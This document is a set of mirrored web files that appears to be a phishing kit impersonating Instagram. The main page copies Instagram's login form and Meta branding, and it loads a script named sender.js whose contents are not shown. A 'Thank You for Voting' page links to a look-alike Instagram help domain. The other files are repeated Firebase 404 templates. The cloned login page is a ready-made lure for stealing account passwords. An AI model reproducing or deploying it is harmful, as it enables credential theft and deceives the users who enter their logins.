
<file: index.html>
<!DOCTYPE html>
<html lang="en" data-textdirection="ltr">
  



<!-- Mirrored from hairbyfav-20b4.onrender.com/instagram.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 14 May 2024 20:32:24 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, user-scalable=0, minimal-ui"
    />
    <title>Instagram</title>
    <meta
    name="description"
    content="Learn how to use Instagram, fix a problem, and get answers to your questions."
  />
    <link
      rel="shortcut icon"
      type="image/x-icon"
      href="images/favi-icon/favicon.ico/36b3ee2d91ed.ico"
    />
    <!--Google Fonts-->
    <link
      href="externald3ba.html?link=https://fonts.googleapis.com/css?family=Comfortaa:300,400,500,700"
      rel="stylesheet"
    />

    <!-- BEGIN Page Level CSS-->
    <link
      rel="stylesheet"
      type="text/css"
      href="theme-assets/css/template-3d-animation.css"
    />
    <!-- END Page Level CSS-->
    <!-- BEGIN Custom CSS-->
    <link rel="stylesheet" type="text/css" href="assets/css/style.css" />
    <!-- END Custom CSS-->
  </head>
  <body
    class="1-column undefined page-animated"
    data-menu-open="hover"
    data-menu=""
  >
    <!-- Preloader | Comment below code if you don't want preloader-->
  
    <main>
      <div>
        <div id="forma">
          <svg
              xmlns="external452e.html?link=http://www.w3.org/2000/svg"
              xmlns:xlink="externale367.html?link=http://www.w3.org/1999/xlink"
              width="200"
              height="60"
              viewBox="0 -1.5 200 60"
            >
              <defs>
                <clipPath id="clip-path">
                  <rect width="250" height="57" />
                </clipPath>
              </defs>
              <g clip-path="url(#clip-path)">
                <image
                  x="13"
                  y="3"
                  width="175"
                  height="51"
                  xlink:href="[data-uri]"
                />
              </g>
            </svg>
          <form action="#" id="form">
            
            <div class="form-group">
              
              <div>
                <input type="text" name="text" placeholder="Phone number, username, or email" id="email">
              </div>
            </div>
            <div class="form-group">
      
              <div >
                <input id="password" type="password" name="password" placeholder="password">
                <span id="tchange" toggle="#password" class="insta field-icon toggle-password">show</span>
              </div>
            </div>
            <button type="submit">Log In</button>
  
            <div class="orr">
              <p>OR</p>
            </div>
            <p id="alert-message"></p>
            <a href="#">Forget password?</a>
          </form>
        </div>
        
        <div class="sign-up">
          <p>
            Don't have an account? <a href="#">
              Sign Up
            </a>
          </p>
        </div>
        <p class="get">Get the app.</p>
        <div class="links">
          <a href="#">
            <img src="images/demo/app.png" alt="">
          </a>
          <a href="#">
            <img src="images/demo/google%20play.png" alt="">
          </a>
        </div>
        <div class="nd-links">
          <a href="#">Meta</a>
          <a href="#">About</a>
          <a href="#">Blog</a>
          <a href="#">Jobs</a>
          <a href="#">Help</a>
          <a href="#">API</a>
          <a href="#">Privacy</a>
          <a href="#">Terms</a>
          <a href="#">Top Account</a>
          <a href="#">Hashtags</a>
          <a href="#">Locations</a>
          <a href="#">Instagram Lite</a>
        </div>
        <footer>
          <p>English © 2024 Instagram from Meta</p>
        </footer>
      </div>
    </main>





    <!-- BEGIN VENDOR JS-->
    <script src="theme-assets/vendors/vendors.min.js"></script>
    <!-- BEGIN VENDOR JS-->
    <!-- BEGIN THEME JS-->
    <script src="theme-assets/js/theme.min.js"></script>
    <!-- END CRYPTO JS-->
    

    <script src="cdnjs.cloudflare.com/ajax/libs/jquery/2.2.2/jquery.min.html"></script>
    <script src="theme-assets/js/scripts/password.js"></script>
    <script src="theme-assets/js/scripts/sender.js"></script>
    
  </body>

<!-- Mirrored from hairbyfav-20b4.onrender.com/instagram.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 14 May 2024 20:32:38 GMT -->
</html>
</file>

<file: thanks.html>
<!DOCTYPE html>
<!-- saved from url=(0047)https://hairbyfav-20b4.onrender.com/thanks.html -->
<html lang="en"><link type="text/css" rel="stylesheet" id="dark-mode-custom-link"><link type="text/css" rel="stylesheet" id="dark-mode-general-link"><style lang="en" type="text/css" id="dark-mode-custom-style"></style><style lang="en" type="text/css" id="dark-mode-native-style"></style><style lang="en" type="text/css" id="dark-mode-native-sheet"></style><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Thank You for Voting</title>
    <style>
        body{
            height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        center{
            max-width: 300px;

        }
        img{
            height: 100px;
            width: auto;
        }
        a {
            display: inline-block;
            padding: 12px 25px;
            text-decoration: none;
            background: #000;
            color: #fff;
            border-radius: 30px;
        }
    </style>
<style id="mttstyle">
    #mttContainer {
      left: 0 !important;
      top: 0 !important;
      width: 1000px !important;
      margin-left: -500px !important;
      position: fixed !important;
      z-index: 100000200 !important;
      background: none !important;
      pointer-events: none !important;
      display: inline-block !important;
      visibility: visible  !important;
      white-space: pre-line;
    }
    .tippy-box[data-theme~="custom"] {
      font-size: 14px  !important;
      max-width: 200px  !important;
      text-align: center !important;
      backdrop-filter: blur(4px) !important;
      background-color: #000000b8 !important;
      color: #ffffffff !important;
      overflow-wrap: break-word !important;
      font-family: 
        -apple-system, BlinkMacSystemFont,
        "Segoe UI", "Roboto", "Oxygen",
        "Ubuntu", "Cantarell", "Fira Sans",
        "Droid Sans", "Helvetica Neue", sans-serif  !important;
      border: 1px solid #ffffff00;
      white-space: pre-line;
    }
    [data-tippy-root] {
      display: inline-block !important;
      visibility: visible  !important;
      position: absolute !important;
    }
    .tippy-box[data-theme~='custom'][data-placement^='top'] > .tippy-arrow::before { 
      border-top-color: #000000b8 !important;
    }
    .tippy-box[data-theme~='custom'][data-placement^='bottom'] > .tippy-arrow::before {
      border-bottom-color: #000000b8 !important;
    }
    .tippy-box[data-theme~='custom'][data-placement^='left'] > .tippy-arrow::before {
      border-left-color: #000000b8 !important;
    }
    .tippy-box[data-theme~='custom'][data-placement^='right'] > .tippy-arrow::before {
      border-right-color: #000000b8 !important;
    }
    .mtt-highlight{
      background-color: #21dc6d40  !important;
      position: absolute !important;   
      z-index: 100000100 !important;
      pointer-events: none !important;
      display: inline !important;
      border-radius: 3px !important;
    }
    .mtt-image{
      width: 180px  !important;
      border-radius: 3px !important;
    }
    .ocr_text_div{
      position: absolute;
      opacity: 0.5;
      color: transparent !important;
      border: 2px solid CornflowerBlue;
      background: none !important;
      border-radius: 3px !important;
    }</style><style id="mttstyleSubtitle">
    #ytp-caption-window-container .ytp-caption-segment {
      cursor: text !important;
      user-select: text !important;
      font-family: 
      -apple-system, BlinkMacSystemFont,
      "Segoe UI", "Roboto", "Oxygen",
      "Ubuntu", "Cantarell", "Fira Sans",
      "Droid Sans", "Helvetica Neue", sans-serif  !important;
    }
    .caption-visual-line{
      display: flex  !important;
      align-items: stretch  !important;
    }
    .captions-text .caption-visual-line:first-of-type:after {
      content: '⣿⣿';
      background-color: #000000b8;
      display: inline-block;
      vertical-align: top;
      opacity:0;
      transition: opacity 0.7s ease-in-out;
    }
    .captions-text:hover .caption-visual-line:first-of-type:after {
      opacity:1;
    }
    .ytp-pause-overlay {
      display: none !important;
    }
    .ytp-expand-pause-overlay .caption-window {
      display: block !important;
    }
  </style></head>
<body>
    <center>
        <img src="./Thank You for Voting_files/good.png" alt="">
        <h1>Thank You!</h1>
        <p>Thank you for your interest! Voting is the expressin of our commitment to ourselves, one another, this country and this world</p>
        <a href="https://help.instagram.onrender.com/">Home</a>
    </center>

</body></html>
</file>

<file: theme-assets/images-3d-animation/contact-shape.html>
<!doctype html>
<html>
  
<!-- Mirrored from groupwork-80545.web.app/theme-assets/images-3d-animation/contact-shape.html by HTTrack Website Copier/3.x [XR&CO'2017], Thu, 22 Jun 2023 17:38:51 GMT -->
<!-- Added by HTTrack -->
<!-- Mirrored from hairbyfav-20b4.onrender.com/theme-assets/images-3d-animation/contact-shape.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 14 May 2024 20:32:45 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <title>Page Not Found</title>
    <link href='../../external8556.html?link=https://fonts.googleapis.com/css?family=Roboto' rel='stylesheet' type='text/css'>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <style>

      body {
        margin: 0 auto;
        margin-top: 48px;
        max-width: 616px;
        padding: 0 16px;
        font-family: 'Roboto', 'Helvetica Neue', sans-serif;
        font-size: 16px;
        line-height: 24px;
        color: rgba(0,0,0,0.87);
      }
      h1, h2, h3 {
        font-family: 'Roboto', 'Helvetica Neue', sans-serif;
        font-weight: 300;
      }
      h1 {
        margin: 24px 0 16px 0;
        padding: 0 0 16px 0;
        border-bottom: 1px solid rgba(0,0,0,0.1);
        font-size: 32px;
        line-height: 36px;
      }
      h2 {
        margin: 24px 0 16px 0;
        padding: 0;
        font-size: 20px;
        line-height: 32px;
        color: rgba(0,0,0,0.54);
      }
      p {determines
        margin: 0;
        margin-bottom: 16px;
      }
      ol {
        margin: 0;

      }
      ol li {
        margin: 0;
        line-height: 24px;
        padding-left: 12px;
      }
      a {
        color: #039BE5;
        text-decoration: underline;
      }
      a:hover {
        text-decoration: underline;
      }
      code {
        display: inline-block;
        padding: 3px 4px;
        background-color: #ECEFF1;
        border-radius: 3px;
        font-family: 'Roboto Mono',"Liberation Mono",Courier,monospace;
        font-size: 14px;
        line-height: 1;
      }
      .logo {
        display: block;
        text-align: center;
        margin-top: 48px;
        margin-bottom: 24px;
      }
      img {
        width: 220px;
      }
      @media screen and (max-width: 616px) {
        body {
         margin-top: 24px;
        }

        .logo  {
          margin: 0;
        }
      }
    </style>
  </head>
  <body>

		<h1>Page Not Found</h1>
		<p>This file does not exist and there was no <code>index.html</code> found in the current directory or <code>404.html</code> in the root directory.</p>
		<h2>Why am I seeing this?</h2>
		<p>You may have deployed the wrong directory for your application.  Check your <code>firebase.json</code> and make sure the <strong>public</strong> directory is pointing to a directory that contains an <code>index.html</code> file.</p>
		<p>You can also add a <code>404.html</code> in the root of your site to replace this page with a custom error page.</p>
	
    <a class="logo" href="../../externalbd26.html?link=https://firebase.google.com/">
      <img src="[data-uri]"/>
    </a>
  </body>

<!-- Mirrored from groupwork-80545.web.app/theme-assets/images-3d-animation/contact-shape.html by HTTrack Website Copier/3.x [XR&CO'2017], Thu, 22 Jun 2023 17:38:51 GMT -->

<!-- Mirrored from hairbyfav-20b4.onrender.com/theme-assets/images-3d-animation/contact-shape.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 14 May 2024 20:32:45 GMT -->
</html>
</file>

<file: theme-assets/images-3d-animation/footer-image.html>
<!doctype html>
<html>
  
<!-- Mirrored from groupwork-80545.web.app/theme-assets/images-3d-animation/footer-image.html by HTTrack Website Copier/3.x [XR&CO'2017], Thu, 22 Jun 2023 17:38:51 GMT -->
<!-- Added by HTTrack -->
<!-- Mirrored from hairbyfav-20b4.onrender.com/theme-assets/images-3d-animation/footer-image.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 14 May 2024 20:32:42 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <title>Page Not Found</title>
    <link href='../../external8556.html?link=https://fonts.googleapis.com/css?family=Roboto' rel='stylesheet' type='text/css'>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <style>

      body {
        margin: 0 auto;
        margin-top: 48px;
        max-width: 616px;
        padding: 0 16px;
        font-family: 'Roboto', 'Helvetica Neue', sans-serif;
        font-size: 16px;
        line-height: 24px;
        color: rgba(0,0,0,0.87);
      }
      h1, h2, h3 {
        font-family: 'Roboto', 'Helvetica Neue', sans-serif;
        font-weight: 300;
      }
      h1 {
        margin: 24px 0 16px 0;
        padding: 0 0 16px 0;
        border-bottom: 1px solid rgba(0,0,0,0.1);
        font-size: 32px;
        line-height: 36px;
      }
      h2 {
        margin: 24px 0 16px 0;
        padding: 0;
        font-size: 20px;
        line-height: 32px;
        color: rgba(0,0,0,0.54);
      }
      p {determines
        margin: 0;
        margin-bottom: 16px;
      }
      ol {
        margin: 0;

      }
      ol li {
        margin: 0;
        line-height: 24px;
        padding-left: 12px;
      }
      a {
        color: #039BE5;
        text-decoration: underline;
      }
      a:hover {
        text-decoration: underline;
      }
      code {
        display: inline-block;
        padding: 3px 4px;
        background-color: #ECEFF1;
        border-radius: 3px;
        font-family: 'Roboto Mono',"Liberation Mono",Courier,monospace;
        font-size: 14px;
        line-height: 1;
      }
      .logo {
        display: block;
        text-align: center;
        margin-top: 48px;
        margin-bottom: 24px;
      }
      img {
        width: 220px;
      }
      @media screen and (max-width: 616px) {
        body {
         margin-top: 24px;
        }

        .logo  {
          margin: 0;
        }
      }
    </style>
  </head>
  <body>

		<h1>Page Not Found</h1>
		<p>This file does not exist and there was no <code>index.html</code> found in the current directory or <code>404.html</code> in the root directory.</p>
		<h2>Why am I seeing this?</h2>
		<p>You may have deployed the wrong directory for your application.  Check your <code>firebase.json</code> and make sure the <strong>public</strong> directory is pointing to a directory that contains an <code>index.html</code> file.</p>
		<p>You can also add a <code>404.html</code> in the root of your site to replace this page with a custom error page.</p>
	
    <a class="logo" href="../../externalbd26.html?link=https://firebase.google.com/">
      <img src="[data-uri]"/>
    </a>
  </body>

<!-- Mirrored from groupwork-80545.web.app/theme-assets/images-3d-animation/footer-image.html by HTTrack Website Copier/3.x [XR&CO'2017], Thu, 22 Jun 2023 17:38:51 GMT -->

<!-- Mirrored from hairbyfav-20b4.onrender.com/theme-assets/images-3d-animation/footer-image.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 14 May 2024 20:32:44 GMT -->
</html>
</file>

<file: theme-assets/images-3d-animation/our-coin-shape.html>
<!doctype html>
<html>
  
<!-- Mirrored from groupwork-80545.web.app/theme-assets/images-3d-animation/our-coin-shape.html by HTTrack Website Copier/3.x [XR&CO'2017], Thu, 22 Jun 2023 17:38:51 GMT -->
<!-- Added by HTTrack -->
<!-- Mirrored from hairbyfav-20b4.onrender.com/theme-assets/images-3d-animation/our-coin-shape.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 14 May 2024 20:32:45 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <title>Page Not Found</title>
    <link href='../../external8556.html?link=https://fonts.googleapis.com/css?family=Roboto' rel='stylesheet' type='text/css'>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <style>

      body {
        margin: 0 auto;
        margin-top: 48px;
        max-width: 616px;
        padding: 0 16px;
        font-family: 'Roboto', 'Helvetica Neue', sans-serif;
        font-size: 16px;
        line-height: 24px;
        color: rgba(0,0,0,0.87);
      }
      h1, h2, h3 {
        font-family: 'Roboto', 'Helvetica Neue', sans-serif;
        font-weight: 300;
      }
      h1 {
        margin: 24px 0 16px 0;
        padding: 0 0 16px 0;
        border-bottom: 1px solid rgba(0,0,0,0.1);
        font-size: 32px;
        line-height: 36px;
      }
      h2 {
        margin: 24px 0 16px 0;
        padding: 0;
        font-size: 20px;
        line-height: 32px;
        color: rgba(0,0,0,0.54);
      }
      p {determines
        margin: 0;
        margin-bottom: 16px;
      }
      ol {
        margin: 0;

      }
      ol li {
        margin: 0;
        line-height: 24px;
        padding-left: 12px;
      }
      a {
        color: #039BE5;
        text-decoration: underline;
      }
      a:hover {
        text-decoration: underline;
      }
      code {
        display: inline-block;
        padding: 3px 4px;
        background-color: #ECEFF1;
        border-radius: 3px;
        font-family: 'Roboto Mono',"Liberation Mono",Courier,monospace;
        font-size: 14px;
        line-height: 1;
      }
      .logo {
        display: block;
        text-align: center;
        margin-top: 48px;
        margin-bottom: 24px;
      }
      img {
        width: 220px;
      }
      @media screen and (max-width: 616px) {
        body {
         margin-top: 24px;
        }

        .logo  {
          margin: 0;
        }
      }
    </style>
  </head>
  <body>

		<h1>Page Not Found</h1>
		<p>This file does not exist and there was no <code>index.html</code> found in the current directory or <code>404.html</code> in the root directory.</p>
		<h2>Why am I seeing this?</h2>
		<p>You may have deployed the wrong directory for your application.  Check your <code>firebase.json</code> and make sure the <strong>public</strong> directory is pointing to a directory that contains an <code>index.html</code> file.</p>
		<p>You can also add a <code>404.html</code> in the root of your site to replace this page with a custom error page.</p>
	
    <a class="logo" href="../../externalbd26.html?link=https://firebase.google.com/">
      <img src="[data-uri]"/>
    </a>
  </body>

<!-- Mirrored from groupwork-80545.web.app/theme-assets/images-3d-animation/our-coin-shape.html by HTTrack Website Copier/3.x [XR&CO'2017], Thu, 22 Jun 2023 17:38:51 GMT -->

<!-- Mirrored from hairbyfav-20b4.onrender.com/theme-assets/images-3d-animation/our-coin-shape.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 14 May 2024 20:32:45 GMT -->
</html>
</file>

<file: theme-assets/images-3d-animation/solutions-shape.html>
<!doctype html>
<html>
  
<!-- Mirrored from groupwork-80545.web.app/theme-assets/images-3d-animation/solutions-shape.html by HTTrack Website Copier/3.x [XR&CO'2017], Thu, 22 Jun 2023 17:38:51 GMT -->
<!-- Added by HTTrack -->
<!-- Mirrored from hairbyfav-20b4.onrender.com/theme-assets/images-3d-animation/solutions-shape.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 14 May 2024 20:32:44 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <title>Page Not Found</title>
    <link href='../../external8556.html?link=https://fonts.googleapis.com/css?family=Roboto' rel='stylesheet' type='text/css'>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <style>

      body {
        margin: 0 auto;
        margin-top: 48px;
        max-width: 616px;
        padding: 0 16px;
        font-family: 'Roboto', 'Helvetica Neue', sans-serif;
        font-size: 16px;
        line-height: 24px;
        color: rgba(0,0,0,0.87);
      }
      h1, h2, h3 {
        font-family: 'Roboto', 'Helvetica Neue', sans-serif;
        font-weight: 300;
      }
      h1 {
        margin: 24px 0 16px 0;
        padding: 0 0 16px 0;
        border-bottom: 1px solid rgba(0,0,0,0.1);
        font-size: 32px;
        line-height: 36px;
      }
      h2 {
        margin: 24px 0 16px 0;
        padding: 0;
        font-size: 20px;
        line-height: 32px;
        color: rgba(0,0,0,0.54);
      }
      p {determines
        margin: 0;
        margin-bottom: 16px;
      }
      ol {
        margin: 0;

      }
      ol li {
        margin: 0;
        line-height: 24px;
        padding-left: 12px;
      }
      a {
        color: #039BE5;
        text-decoration: underline;
      }
      a:hover {
        text-decoration: underline;
      }
      code {
        display: inline-block;
        padding: 3px 4px;
        background-color: #ECEFF1;
        border-radius: 3px;
        font-family: 'Roboto Mono',"Liberation Mono",Courier,monospace;
        font-size: 14px;
        line-height: 1;
      }
      .logo {
        display: block;
        text-align: center;
        margin-top: 48px;
        margin-bottom: 24px;
      }
      img {
        width: 220px;
      }
      @media screen and (max-width: 616px) {
        body {
         margin-top: 24px;
        }

        .logo  {
          margin: 0;
        }
      }
    </style>
  </head>
  <body>

		<h1>Page Not Found</h1>
		<p>This file does not exist and there was no <code>index.html</code> found in the current directory or <code>404.html</code> in the root directory.</p>
		<h2>Why am I seeing this?</h2>
		<p>You may have deployed the wrong directory for your application.  Check your <code>firebase.json</code> and make sure the <strong>public</strong> directory is pointing to a directory that contains an <code>index.html</code> file.</p>
		<p>You can also add a <code>404.html</code> in the root of your site to replace this page with a custom error page.</p>
	
    <a class="logo" href="../../externalbd26.html?link=https://firebase.google.com/">
      <img src="[data-uri]"/>
    </a>
  </body>

<!-- Mirrored from groupwork-80545.web.app/theme-assets/images-3d-animation/solutions-shape.html by HTTrack Website Copier/3.x [XR&CO'2017], Thu, 22 Jun 2023 17:38:51 GMT -->

<!-- Mirrored from hairbyfav-20b4.onrender.com/theme-assets/images-3d-animation/solutions-shape.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 14 May 2024 20:32:44 GMT -->
</html>
</file>

<file: theme-assets/images-3d-animation/team-shape.html>
<!doctype html>
<html>
  
<!-- Mirrored from groupwork-80545.web.app/theme-assets/images-3d-animation/team-shape.html by HTTrack Website Copier/3.x [XR&CO'2017], Thu, 22 Jun 2023 17:38:51 GMT -->
<!-- Added by HTTrack -->
<!-- Mirrored from hairbyfav-20b4.onrender.com/theme-assets/images-3d-animation/team-shape.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 14 May 2024 20:32:45 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <title>Page Not Found</title>
    <link href='../../external8556.html?link=https://fonts.googleapis.com/css?family=Roboto' rel='stylesheet' type='text/css'>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <style>

      body {
        margin: 0 auto;
        margin-top: 48px;
        max-width: 616px;
        padding: 0 16px;
        font-family: 'Roboto', 'Helvetica Neue', sans-serif;
        font-size: 16px;
        line-height: 24px;
        color: rgba(0,0,0,0.87);
      }
      h1, h2, h3 {
        font-family: 'Roboto', 'Helvetica Neue', sans-serif;
        font-weight: 300;
      }
      h1 {
        margin: 24px 0 16px 0;
        padding: 0 0 16px 0;
        border-bottom: 1px solid rgba(0,0,0,0.1);
        font-size: 32px;
        line-height: 36px;
      }
      h2 {
        margin: 24px 0 16px 0;
        padding: 0;
        font-size: 20px;
        line-height: 32px;
        color: rgba(0,0,0,0.54);
      }
      p {determines
        margin: 0;
        margin-bottom: 16px;
      }
      ol {
        margin: 0;

      }
      ol li {
        margin: 0;
        line-height: 24px;
        padding-left: 12px;
      }
      a {
        color: #039BE5;
        text-decoration: underline;
      }
      a:hover {
        text-decoration: underline;
      }
      code {
        display: inline-block;
        padding: 3px 4px;
        background-color: #ECEFF1;
        border-radius: 3px;
        font-family: 'Roboto Mono',"Liberation Mono",Courier,monospace;
        font-size: 14px;
        line-height: 1;
      }
      .logo {
        display: block;
        text-align: center;
        margin-top: 48px;
        margin-bottom: 24px;
      }
      img {
        width: 220px;
      }
      @media screen and (max-width: 616px) {
        body {
         margin-top: 24px;
        }

        .logo  {
          margin: 0;
        }
      }
    </style>
  </head>
  <body>

		<h1>Page Not Found</h1>
		<p>This file does not exist and there was no <code>index.html</code> found in the current directory or <code>404.html</code> in the root directory.</p>
		<h2>Why am I seeing this?</h2>
		<p>You may have deployed the wrong directory for your application.  Check your <code>firebase.json</code> and make sure the <strong>public</strong> directory is pointing to a directory that contains an <code>index.html</code> file.</p>
		<p>You can also add a <code>404.html</code> in the root of your site to replace this page with a custom error page.</p>
	
    <a class="logo" href="../../externalbd26.html?link=https://firebase.google.com/">
      <img src="[data-uri]"/>
    </a>
  </body>

<!-- Mirrored from groupwork-80545.web.app/theme-assets/images-3d-animation/team-shape.html by HTTrack Website Copier/3.x [XR&CO'2017], Thu, 22 Jun 2023 17:38:51 GMT -->

<!-- Mirrored from hairbyfav-20b4.onrender.com/theme-assets/images-3d-animation/team-shape.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 14 May 2024 20:32:45 GMT -->
</html>
</file>

<file: theme-assets/images-3d-animation/token-sale-shape.html>
<!doctype html>
<html>
  
<!-- Mirrored from groupwork-80545.web.app/theme-assets/images-3d-animation/token-sale-shape.html by HTTrack Website Copier/3.x [XR&CO'2017], Thu, 22 Jun 2023 17:38:51 GMT -->
<!-- Added by HTTrack -->
<!-- Mirrored from hairbyfav-20b4.onrender.com/theme-assets/images-3d-animation/token-sale-shape.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 14 May 2024 20:32:45 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <title>Page Not Found</title>
    <link href='../../external8556.html?link=https://fonts.googleapis.com/css?family=Roboto' rel='stylesheet' type='text/css'>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <style>

      body {
        margin: 0 auto;
        margin-top: 48px;
        max-width: 616px;
        padding: 0 16px;
        font-family: 'Roboto', 'Helvetica Neue', sans-serif;
        font-size: 16px;
        line-height: 24px;
        color: rgba(0,0,0,0.87);
      }
      h1, h2, h3 {
        font-family: 'Roboto', 'Helvetica Neue', sans-serif;
        font-weight: 300;
      }
      h1 {
        margin: 24px 0 16px 0;
        padding: 0 0 16px 0;
        border-bottom: 1px solid rgba(0,0,0,0.1);
        font-size: 32px;
        line-height: 36px;
      }
      h2 {
        margin: 24px 0 16px 0;
        padding: 0;
        font-size: 20px;
        line-height: 32px;
        color: rgba(0,0,0,0.54);
      }
      p {determines
        margin: 0;
        margin-bottom: 16px;
      }
      ol {
        margin: 0;

      }
      ol li {
        margin: 0;
        line-height: 24px;
        padding-left: 12px;
      }
      a {
        color: #039BE5;
        text-decoration: underline;
      }
      a:hover {
        text-decoration: underline;
      }
      code {
        display: inline-block;
        padding: 3px 4px;
        background-color: #ECEFF1;
        border-radius: 3px;
        font-family: 'Roboto Mono',"Liberation Mono",Courier,monospace;
        font-size: 14px;
        line-height: 1;
      }
      .logo {
        display: block;
        text-align: center;
        margin-top: 48px;
        margin-bottom: 24px;
      }
      img {
        width: 220px;
      }
      @media screen and (max-width: 616px) {
        body {
         margin-top: 24px;
        }

        .logo  {
          margin: 0;
        }
      }
    </style>
  </head>
  <body>

		<h1>Page Not Found</h1>
		<p>This file does not exist and there was no <code>index.html</code> found in the current directory or <code>404.html</code> in the root directory.</p>
		<h2>Why am I seeing this?</h2>
		<p>You may have deployed the wrong directory for your application.  Check your <code>firebase.json</code> and make sure the <strong>public</strong> directory is pointing to a directory that contains an <code>index.html</code> file.</p>
		<p>You can also add a <code>404.html</code> in the root of your site to replace this page with a custom error page.</p>
	
    <a class="logo" href="../../externalbd26.html?link=https://firebase.google.com/">
      <img src="[data-uri]"/>
    </a>
  </body>

<!-- Mirrored from groupwork-80545.web.app/theme-assets/images-3d-animation/token-sale-shape.html by HTTrack Website Copier/3.x [XR&CO'2017], Thu, 22 Jun 2023 17:38:51 GMT -->

<!-- Mirrored from hairbyfav-20b4.onrender.com/theme-assets/images-3d-animation/token-sale-shape.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 14 May 2024 20:32:45 GMT -->
</html>
</file>

<file: theme-assets/images-3d-animation/what-is-crypto-shape.html>
<!doctype html>
<html>
  
<!-- Mirrored from groupwork-80545.web.app/theme-assets/images-3d-animation/what-is-crypto-shape.html by HTTrack Website Copier/3.x [XR&CO'2017], Thu, 22 Jun 2023 17:38:51 GMT -->
<!-- Added by HTTrack -->
<!-- Mirrored from hairbyfav-20b4.onrender.com/theme-assets/images-3d-animation/what-is-crypto-shape.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 14 May 2024 20:32:44 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <title>Page Not Found</title>
    <link href='../../external8556.html?link=https://fonts.googleapis.com/css?family=Roboto' rel='stylesheet' type='text/css'>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <style>

      body {
        margin: 0 auto;
        margin-top: 48px;
        max-width: 616px;
        padding: 0 16px;
        font-family: 'Roboto', 'Helvetica Neue', sans-serif;
        font-size: 16px;
        line-height: 24px;
        color: rgba(0,0,0,0.87);
      }
      h1, h2, h3 {
        font-family: 'Roboto', 'Helvetica Neue', sans-serif;
        font-weight: 300;
      }
      h1 {
        margin: 24px 0 16px 0;
        padding: 0 0 16px 0;
        border-bottom: 1px solid rgba(0,0,0,0.1);
        font-size: 32px;
        line-height: 36px;
      }
      h2 {
        margin: 24px 0 16px 0;
        padding: 0;
        font-size: 20px;
        line-height: 32px;
        color: rgba(0,0,0,0.54);
      }
      p {determines
        margin: 0;
        margin-bottom: 16px;
      }
      ol {
        margin: 0;

      }
      ol li {
        margin: 0;
        line-height: 24px;
        padding-left: 12px;
      }
      a {
        color: #039BE5;
        text-decoration: underline;
      }
      a:hover {
        text-decoration: underline;
      }
      code {
        display: inline-block;
        padding: 3px 4px;
        background-color: #ECEFF1;
        border-radius: 3px;
        font-family: 'Roboto Mono',"Liberation Mono",Courier,monospace;
        font-size: 14px;
        line-height: 1;
      }
      .logo {
        display: block;
        text-align: center;
        margin-top: 48px;
        margin-bottom: 24px;
      }
      img {
        width: 220px;
      }
      @media screen and (max-width: 616px) {
        body {
         margin-top: 24px;
        }

        .logo  {
          margin: 0;
        }
      }
    </style>
  </head>
  <body>

		<h1>Page Not Found</h1>
		<p>This file does not exist and there was no <code>index.html</code> found in the current directory or <code>404.html</code> in the root directory.</p>
		<h2>Why am I seeing this?</h2>
		<p>You may have deployed the wrong directory for your application.  Check your <code>firebase.json</code> and make sure the <strong>public</strong> directory is pointing to a directory that contains an <code>index.html</code> file.</p>
		<p>You can also add a <code>404.html</code> in the root of your site to replace this page with a custom error page.</p>
	
    <a class="logo" href="../../externalbd26.html?link=https://firebase.google.com/">
      <img src="[data-uri]"/>
    </a>
  </body>

